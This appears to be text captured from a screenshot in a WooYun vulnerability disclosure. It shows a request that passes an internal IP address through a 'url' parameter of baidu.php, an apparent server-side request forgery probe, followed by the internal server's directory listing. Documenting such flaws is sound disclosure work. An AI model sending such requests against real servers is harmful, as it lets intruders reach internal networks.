 Load URL http://192.168.200.11/baidu.php?url=http://10.91.160.232:8080/
Split URL
Execute
Enable Post data Enable Referrer
Index of /
mode links bytes last-changed name
drwx 6 4096 Feb 9 14:01 ./
d--- 19 4096 Aug 9 09:23 ../
dr-x 4 4096 Aug 9 22:00 cgi/
dr-x 4 4096 May 11 14:51 cgi.bk/
dr-x 2 4096 Aug 3 11:15 logs/
dr-x 2 4096 Jul 1 16:15 thttpd/
www.wooyun.org